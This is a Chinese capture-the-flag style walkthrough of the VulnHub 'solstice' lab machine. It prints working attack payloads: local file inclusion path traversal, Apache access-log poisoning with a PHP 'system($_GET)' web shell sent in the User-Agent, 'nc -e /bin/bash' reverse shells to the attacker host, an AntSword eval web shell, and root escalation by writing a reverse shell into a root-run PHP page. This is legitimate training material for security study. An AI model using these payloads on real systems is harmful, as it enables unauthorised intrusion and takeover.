考点:文件包含、权限继承
靶机链接:https://www.vulnhub.com/entry/sunset-solstice,499/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 10.0.2.15 |
| SOLSTICE | 10.0.2.4 |
初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
| $ export rip=10.0.2.4
$ nmap -v -A -p- $rip
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.6
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 10.0.2.4:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 5b:a7:37:fd:55:6c:f8:ea:03:f5:10:bc:94:32:07:18 (RSA)
| 256 ab:da:6a:6f:97:3f:b2:70:3e:6c:2b:4b:0c:b7:f6:4c (ECDSA)
|_ 256 ae:29:d4:e3:46:a1:b1:52:27:83:8f:8f:b0:c4:36:d1 (ED25519)
25/tcp open smtp Exim smtpd 4.92
| smtp-commands: solstice Hello localhost [10.0.2.15], SIZE 52428800, 8BITMIME, PIPELINING, CHUNKING, PRDR, HELP
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
2121/tcp open ftp pyftpdlib 1.5.6
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 10.0.2.4:2121
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drws------ 2 www-data www-data 4096 Jun 18 2020 pub
3128/tcp open http-proxy Squid http proxy 4.6
|_http-server-header: squid/4.6
|_http-title: ERROR: The requested URL could not be retrieved
8593/tcp open http PHP cli server 5.5 or later (PHP 7.3.14-1)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
54787/tcp open http PHP cli server 5.5 or later (PHP 7.3.14-1)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
62524/tcp open tcpwrapped
Service Info: Host: solstice; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h20m00s, deviation: 2h18m35s, median: 1s
| nbstat: NetBIOS name: SOLSTICE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| SOLSTICE<00> Flags: <unique><active>
| SOLSTICE<03> Flags: <unique><active>
| SOLSTICE<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: \x00
| NetBIOS computer name: SOLSTICE\x00
| Workgroup: WORKGROUP\x00
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|
WEB测试
发现web端口,优先进行web漏洞测试
- 80端口没发现啥问题,纯粹是个兔子洞,那个
phpIPAM最后进系统一看,各种空文件 - 8593端口存在本地文件包含漏洞,应该是这里搞突破了
1
| http://10.0.2.4:8593/index.php?book=/../../../../../etc/passwd
|
漏洞发现
于是想包含apache2日志或者auth.log
试图包含 http://10.0.2.4:8593/index.php?book=/../../../../../var/log/auth.log发现包含失败,应该是权限不够。
试图包含 http://10.0.2.4:8593/index.php?book=/../../../../../var/log/apache2/access.log发现日志未写入,测试80和54787 web应用,访问
1
2
| http://10.0.2.4:80/p80
http://10.0.2.4:54787/p54787
|
发现对http://10.0.2.4:80的访问会写入/var/log/apache2/access.log日志。
获得权限
本地测试
本地启动/etc/init.d/apache2 start
测试 将一句话通过user-agent写入apache2日志文件
1
| curl http://10.0.2.15 -A '<?php system($_GET[123]);?>'
|


写入成功
靶机测试
思路一
1
| curl http://10.0.2.4 -A '<?php system($_GET[123]);?>'
|
浏览器访问
1
| http://10.0.2.4:8593/index.php?book=/../../../../../var/log/apache2/access.log&123=nc 10.0.2.15 444 -e /bin/bash
|
获得反弹shell,权限是www-data

尝试写入当前目录,发现可写,果断wget一句话连antsword。

这里第一次连接失败,断掉nc连接成功

靶机测试-思路二
也可以直接写antsword用的<?php eval($_POST[123]); ?>
1
| curl http://10.0.2.4 -A '<?php system($_GET[123]);?>'
|
antsword连上
1
| http://10.0.2.4:8593/index.php?book=/../../../../../var/log/apache2/access.log
|
密码 123
靶机测试-思路三
还可以使用burpsuite提交<?php eval($_POST['cmd']); ?>burpsuite可避免转义
提权
一番查看进程,发现有个root权限启动的web服务在57端口


刚好该目录index.php文件可以写入,果断写入nc反弹
1
| system('nc 10.0.2.15 555 -e /bin/sh');
|

执行curl获得root
1
| curl http://127.0.0.1:57
|
最后修改于 2020-06-26







